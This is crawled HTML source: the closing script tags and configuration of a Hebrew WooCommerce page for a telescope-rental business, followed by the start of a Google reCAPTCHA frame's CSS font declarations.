		})()</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-35fbb30c8740b24822c7b7c5b18d2743.js" id="swv-js" defer></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/www.negevland.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-d9110f03a5dd3912ccc03a7b5162731b.js" id="contact-form-7-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","is_cart":"","cart_redirect_after_add":"yes"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1" id="wc-add-to-cart-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1" id="woocommerce-js" defer></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09f1d88e99452d8583776076e3ff4815","fragment_name":"wc_fragments_09f1d88e99452d8583776076e3ff4815","request_timeout":"5000"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1" id="wc-cart-fragments-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.3" id="slick-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.1" id="wc-add-to-cart-variation-js" defer></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.1" id="wc-single-product-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js" defer></script> <script type="text/javascript" id="woolentor-quickview-js-extra">/* <![CDATA[ */ var woolentorQuickView = {"ajaxUrl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","ajaxNonce":"f773e004b6","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend-999240f47cb27a0ec86ec1c6f575f8a9.js" id="woolentor-quickview-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.3" id="e-sticky-js" defer></script> <script type="text/javascript" id="ocw-privacy-consent-frontend-js-extra">/* <![CDATA[ */ var OCW_PRIVACY = {"policyUrl":"https:\/\/www.negevland.co.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","text_en":"I accept the Privacy Policy","text_he":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","error_en":"Please accept the Privacy Policy before submitting the form.","error_he":"\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d8\u05d5\u05e4\u05e1.","isHe":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js" id="ocw-privacy-consent-frontend-js" defer></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-95d9ab68d54929e6408b1a726301e101.js" id="wpcf7-recaptcha-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */ wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } ); /* ]]> */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */ var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","nonce":"cce5b08bc6","urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.negevland.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","checkout_page_url":"https:\/\/www.negevland.co.il\/checkout\/","fragments_nonce":"ec2eb2302f"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */ var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.negevland.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92a5fa5219"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2731,"title":"20211111_045730%20%7C%20NegevLand","excerpt":"\u05d4\u05e9\u05db\u05e8\u05ea \u05d8\u05dc\u05e1\u05e7\u05d5\u05e4\u05d9\u05dd \u05dc\u05e6\u05e4\u05d9\u05d4 \u05d1\u05d9\u05e8\u05d7 \u05d5\u05db\u05d5\u05db\u05d1\u05d9 \u05d4\u05dc\u05db\u05ea \u05dc\u05de\u05e9\u05e4\u05d7\u05d5\u05ea \u05d5\u05d1\u05d5\u05d3\u05d3\u05d9\u05dd \u05d1\u05e2\u05dc\u05d5\u05ea \u05e9\u05dc 300 \u05e9\"\u05d7 \u05dc\u05d8\u05dc\u05e1\u05e7\u05d5\u05e4 \u05dc\u05dc\u05d9\u05dc\u05d4. \u05db\u05d5\u05dc\u05dc \u05e1\u05de\u05df \u05dc\u05d9\u05d9\u05d6\u05e8 \u05d1\u05e9\u05d9\u05de\u05d5\u05e9 \u05de\u05d1\u05d5\u05d2\u05e8 \u05d1\u05dc\u05d1\u05d3.","featuredImage":false}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js" defer></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768599220 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&co=aHR0cHM6Ly93d3cubmVnZXZsYW5kLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v2dklgcfxhfo
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
